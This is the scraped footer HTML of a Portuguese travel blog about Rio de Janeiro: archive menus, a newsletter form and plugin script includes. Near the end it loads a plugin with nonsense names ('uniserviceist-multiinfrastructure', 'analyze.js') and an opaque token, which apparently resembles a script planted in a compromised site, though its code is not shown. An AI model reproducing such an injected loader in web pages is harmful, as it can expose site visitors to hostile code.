	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Outros</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Trilhas</option>
	<option class="level-0" value="57">Gastronomia</option>
	<option class="level-0" value="642">O que fazer no Rio</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Datas especiais</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Dicas culturais</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Eventos</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;Passeios</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Pontos turísticos</option>
	<option class="level-0" value="1078">Pelo mundo</option>
	<option class="level-1" value="1079">&nbsp;&nbsp;&nbsp;Dicas de Viagem</option>
	<option class="level-1" value="1080">&nbsp;&nbsp;&nbsp;Minhas experiências</option>
	<option class="level-1" value="1081">&nbsp;&nbsp;&nbsp;Novidades</option>
	<option class="level-0" value="649">Pra você</option>
	<option class="level-1" value="650">&nbsp;&nbsp;&nbsp;Clube A Cara do Rio</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Entrevistas</option>
	<option class="level-1" value="141">&nbsp;&nbsp;&nbsp;Novidades</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Sorteios</option>
	<option class="level-0" value="905">Região da Costa do Sol</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Búzios</option>
	<option class="level-0" value="902">Região da Costa Verde</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Mangaratiba</option>
	<option class="level-1" value="904">&nbsp;&nbsp;&nbsp;Paraty</option>
</select>
</form>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://acaradorio.com/2023/05/'> maio 2023 </option>
	<option value='https://acaradorio.com/2023/02/'> fevereiro 2023 </option>
	<option value='https://acaradorio.com/2023/01/'> janeiro 2023 </option>
	<option value='https://acaradorio.com/2022/01/'> janeiro 2022 </option>
	<option value='https://acaradorio.com/2021/12/'> dezembro 2021 </option>
	<option value='https://acaradorio.com/2021/10/'> outubro 2021 </option>
	<option value='https://acaradorio.com/2020/07/'> julho 2020 </option>
	<option value='https://acaradorio.com/2020/06/'> junho 2020 </option>
	<option value='https://acaradorio.com/2020/05/'> maio 2020 </option>
	<option value='https://acaradorio.com/2020/04/'> abril 2020 </option>
	<option value='https://acaradorio.com/2020/03/'> março 2020 </option>
	<option value='https://acaradorio.com/2020/02/'> fevereiro 2020 </option>
	<option value='https://acaradorio.com/2020/01/'> janeiro 2020 </option>
	<option value='https://acaradorio.com/2019/12/'> dezembro 2019 </option>
	<option value='https://acaradorio.com/2019/11/'> novembro 2019 </option>
	<option value='https://acaradorio.com/2019/10/'> outubro 2019 </option>
	<option value='https://acaradorio.com/2019/09/'> setembro 2019 </option>
	<option value='https://acaradorio.com/2019/08/'> agosto 2019 </option>
	<option value='https://acaradorio.com/2019/07/'> julho 2019 </option>
	<option value='https://acaradorio.com/2019/06/'> junho 2019 </option>
	<option value='https://acaradorio.com/2019/05/'> maio 2019 </option>
	<option value='https://acaradorio.com/2019/04/'> abril 2019 </option>
	<option value='https://acaradorio.com/2019/03/'> março 2019 </option>
	<option value='https://acaradorio.com/2019/02/'> fevereiro 2019 </option>
	<option value='https://acaradorio.com/2019/01/'> janeiro 2019 </option>
	<option value='https://acaradorio.com/2018/12/'> dezembro 2018 </option>
	<option value='https://acaradorio.com/2018/11/'> novembro 2018 </option>
	<option value='https://acaradorio.com/2018/10/'> outubro 2018 </option>
	<option value='https://acaradorio.com/2018/09/'> setembro 2018 </option>
	<option value='https://acaradorio.com/2018/08/'> agosto 2018 </option>
	<option value='https://acaradorio.com/2018/07/'> julho 2018 </option>
	<option value='https://acaradorio.com/2018/06/'> junho 2018 </option>
	<option value='https://acaradorio.com/2018/05/'> maio 2018 </option>
	<option value='https://acaradorio.com/2018/04/'> abril 2018 </option>
	<option value='https://acaradorio.com/2018/03/'> março 2018 </option>
	<option value='https://acaradorio.com/2018/02/'> fevereiro 2018 </option>
	<option value='https://acaradorio.com/2018/01/'> janeiro 2018 </option>
	<option value='https://acaradorio.com/2017/12/'> dezembro 2017 </option>
	<option value='https://acaradorio.com/2017/11/'> novembro 2017 </option>
	<option value='https://acaradorio.com/2017/10/'> outubro 2017 </option>
	<option value='https://acaradorio.com/2017/09/'> setembro 2017 </option>
	<option value='https://acaradorio.com/2017/08/'> agosto 2017 </option>
	<option value='https://acaradorio.com/2017/07/'> julho 2017 </option>
	<option value='https://acaradorio.com/2017/06/'> junho 2017 </option>
	<option value='https://acaradorio.com/2017/05/'> maio 2017 </option>
	<option value='https://acaradorio.com/2017/04/'> abril 2017 </option>
	<option value='https://acaradorio.com/2017/03/'> março 2017 </option>
	<option value='https://acaradorio.com/2017/02/'> fevereiro 2017 </option>
	<option value='https://acaradorio.com/2017/01/'> janeiro 2017 </option>
	<option value='https://acaradorio.com/2016/12/'> dezembro 2016 </option>
	<option value='https://acaradorio.com/2016/11/'> novembro 2016 </option>
	<option value='https://acaradorio.com/2016/10/'> outubro 2016 </option>
	<option value='https://acaradorio.com/2016/09/'> setembro 2016 </option>
	<option value='https://acaradorio.com/2016/08/'> agosto 2016 </option>
	<option value='https://acaradorio.com/2016/07/'> julho 2016 </option>
	<option value='https://acaradorio.com/2016/06/'> junho 2016 </option>
	<option value='https://acaradorio.com/2016/05/'> maio 2016 </option>
	<option value='https://acaradorio.com/2016/04/'> abril 2016 </option>
	<option value='https://acaradorio.com/2016/03/'> março 2016 </option>
	<option value='https://acaradorio.com/2016/02/'> fevereiro 2016 </option>
	<option value='https://acaradorio.com/2016/01/'> janeiro 2016 </option>
	<option value='https://acaradorio.com/2015/12/'> dezembro 2015 </option>
	<option value='https://acaradorio.com/2015/11/'> novembro 2015 </option>
	<option value='https://acaradorio.com/2015/10/'> outubro 2015 </option>
	<option value='https://acaradorio.com/2015/09/'> setembro 2015 </option>
	<option value='https://acaradorio.com/2015/08/'> agosto 2015 </option>
	<option value='https://acaradorio.com/2015/07/'> julho 2015 </option>
	<option value='https://acaradorio.com/2015/06/'> junho 2015 </option>
	<option value='https://acaradorio.com/2015/05/'> maio 2015 </option>
	<option value='https://acaradorio.com/2015/04/'> abril 2015 </option>
	<option value='https://acaradorio.com/2015/03/'> março 2015 </option>
	<option value='https://acaradorio.com/2015/02/'> fevereiro 2015 </option>
	<option value='https://acaradorio.com/2015/01/'> janeiro 2015 </option>
	<option value='https://acaradorio.com/2014/12/'> dezembro 2014 </option>
	<option value='https://acaradorio.com/2014/11/'> novembro 2014 </option>
	<option value='https://acaradorio.com/2014/10/'> outubro 2014 </option>
	<option value='https://acaradorio.com/2014/09/'> setembro 2014 </option>
	<option value='https://acaradorio.com/2014/08/'> agosto 2014 </option>
	<option value='https://acaradorio.com/2014/07/'> julho 2014 </option>
	<option value='https://acaradorio.com/2014/06/'> junho 2014 </option>
	<option value='https://acaradorio.com/2014/05/'> maio 2014 </option>
	<option value='https://acaradorio.com/2014/04/'> abril 2014 </option>
	<option value='https://acaradorio.com/2014/03/'> março 2014 </option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>
                <div id="footer-direita"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3675" method="post" data-id="3675" data-name="" ><div class="mc4wp-form-fields"><div>
  <p>
    <input type="text" name="FNAME" placeholder="Seu nome">
</p>
</div>
<div style="margin-top: 10px;">
<p>
	<input type="email" name="EMAIL" placeholder="Seu endereço de email" required />
</p>
</div>
<div style="margin-top: 10px;">
<p>
	<input type="submit" value="Cadastrar" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768716430" /><input type="hidden" name="_mc4wp_form_id" value="3675" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>
            </div>

    		<div id="footer-copyright">
                <p class="copyright">© 2014 - A Cara do Rio. Todos os Direitos Rerservados. <a href="http://boutiquedomarketingdigital.com.br/">Boutique do Marketing Digital</a><br />Caricatura: Fábio San Juan -  <a href="http://acaradorio.com/politica-de-privacidade/" target="_blank">Política de privacidade</a></p>
            </div>
        </div>		
	</footer>

	<div id='glt-footer'></div><script type="rocketlazyloadscript">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'en,fr,de,it,ja,ru,es', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://acaradorio.com/wp-admin/admin-ajax.php";
</script>
<link data-minify="1" rel='stylesheet' id='owl_carousel_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl_theme_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/owl-carousel/sa-owl-theme.css?ver=1686147914' type='text/css' media='all' />
<link rel='stylesheet' id='owl_animate_css-css' href='https://acaradorio.com/wp-content/plugins/slide-anything/owl-carousel/animate.min.css?ver=2.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lightgallery_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/lightgallery/css/lightgallery.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lightgallery_bundle_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/lightgallery/css/lightgallery-bundle.min.css?ver=1686147914' type='text/css' media='all' />
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=770' id='eio-lazy-load-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1686147915' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/acaradorio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1686147915' id='contact-form-7-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1686147915' id='scripts-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' id='infrastructureor_pentaservice-js-extra'>
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/acaradorio.com\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"TXYGfBtDd4Bta884oPBO0ks4Y3MyRWVvRWJTcnRjWnJMNGQ5dmc9PQ==","pentareacttion_microalgorithmity":"https:\/\/acaradorio.com\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"e3766217a5"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766303991' id='infrastructureor_pentaservice-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/acaradorio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/themes/redwood/js/jquery.slicknav.min.js?ver=6.2.8' id='slicknav-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/themes/redwood/js/jquery.bxslider.min.js?ver=6.2.8' id='bxslider-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/js/fitvids.js?ver=1686147915' id='fitvids-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/js/solopine.js?ver=1686147915' id='sp_scripts-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734693549' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/acaradorio.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/acaradorio.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/acaradorio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.min.js?ver=2.2.1' id='owl_carousel_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/js/jquery.mousewheel.min.js?ver=3.1.13' id='mousewheel_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/owl-carousel/owl.carousel2.thumbs.min.js?ver=0.1.8' id='owl_thumbs_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/lightgallery.min.js?ver=2.5.0' id='lightgallery_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/plugins/video/lg-video.min.js?ver=2.5.0' id='lightgallery_video_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/plugins/zoom/lg-zoom.min.js?ver=2.5.0' id='lightgallery_zoom_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/plugins/autoplay/lg-autoplay.min.js?ver=2.5.0' id='lightgallery_autoplay_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/player.min.js?ver=2.17.1' id='vimeo_player_js-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1686147915' id='mc4wp-forms-api-js'></script>
</body>
<script type="rocketlazyloadscript">
document.getElementsByClassName('instagram-title')[0].innerHTML = "<a href='https://www.instagram.com/thailisemonteiro/' target='_blank'>SIGA TAMBÉM @THAILISEMONTEIRO</a>"
</script>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768716430 -->